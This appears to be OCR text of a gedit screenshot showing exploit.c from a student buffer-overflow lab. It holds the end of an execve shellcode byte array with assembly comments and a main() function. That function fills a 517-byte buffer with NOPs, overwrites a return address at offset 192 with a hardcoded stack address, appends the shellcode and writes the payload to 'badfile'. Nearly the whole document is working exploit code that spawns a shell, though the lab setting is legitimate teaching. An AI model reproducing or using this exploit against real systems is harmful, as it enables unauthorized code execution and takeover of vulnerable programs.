 exploit.c (~/lab3) - gedit
En
8:40 AM
Open
Save
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
*((long *) (buffer+192)) = 0xBFFFEA68 + 0X80;
memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode, sizeof
(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}